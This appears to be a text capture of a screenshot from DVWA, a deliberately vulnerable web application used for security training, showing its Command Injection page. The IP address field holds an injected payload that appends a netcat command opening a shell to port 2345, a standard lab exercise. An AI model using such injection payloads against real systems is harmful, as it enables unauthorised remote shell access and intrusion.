 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;nc 127.0.0.1 2345 -e /usr/bin/sh Submit
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection